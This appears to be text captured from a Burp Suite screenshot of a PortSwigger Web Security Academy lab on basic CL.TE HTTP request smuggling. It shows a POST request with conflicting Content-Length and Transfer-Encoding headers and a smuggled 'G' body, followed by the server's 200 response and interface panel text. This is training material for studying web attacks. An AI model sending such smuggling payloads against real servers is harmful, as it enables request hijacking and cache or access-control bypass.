 Send Cancel < > Target: https://0a5700f504b0a82a838c425c00b800fe.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a5700f504b0a82a838c425c00b800fe.web-security-academy.net
3 Cookie: session=v6SGn4pRxRHhwh2huafRYS4zqfq2iphF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Content-Length: 6
6 Transfer-Encoding: chunked
7
8 0
9
10 G
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 11188
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
13 </head>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 2
Request cookies 1
Inspector
Notes